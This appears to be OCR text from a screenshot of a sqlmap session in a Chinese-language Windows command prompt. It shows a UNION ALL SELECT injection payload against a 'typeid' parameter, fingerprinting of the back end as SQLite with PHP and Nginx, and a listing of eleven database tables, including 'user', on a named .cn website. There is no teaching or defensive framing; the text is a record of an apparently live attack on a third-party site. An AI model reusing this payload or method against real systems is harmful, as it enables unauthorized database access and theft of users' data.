 管理员: C:\Windows\system32\cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: action=list&typeid=24' UNION ALL SELECT 'qbkzq'||'DfraYMWoiD'||'qzz
jq',NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[13:39:21] [INFO] testing MySQL
[13:39:21] [WARNING] the back-end DBMS is not MySQL
[13:39:21] [INFO] testing Oracle
[13:39:22] [WARNING] the back-end DBMS is not Oracle
[13:39:22] [INFO] testing PostgreSQL
[13:39:22] [WARNING] the back-end DBMS is not PostgreSQL
[13:39:22] [INFO] testing Microsoft SQL Server
[13:39:22] [WARNING] the back-end DBMS is not Microsoft SQL Server
[13:39:22] [INFO] testing SQLite
[13:39:23] [INFO] confirming SQLite
[13:39:23] [INFO] actively fingerprinting SQLite
[13:39:24] [INFO] the back-end DBMS is SQLite
web application technology: PHP 5.3.23, Nginx
back-end DBMS: SQLite
[13:39:24] [INFO] fetching tables for database: 'SQLite_masterdb'
Database: SQLite_masterdb
[11 tables]
+--------------+
| article      |
| article_type |
| global_set   |
| guest        |
| house_type   |
| jbinfo       |
| js_infos     |
| order_num    |
| t_protype    |
| user         |
| x_order      |
+--------------+
[13:39:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ahdlgcxx.cn'
[*] shutting down at 13:39:24
E:\军火库\sqlmap>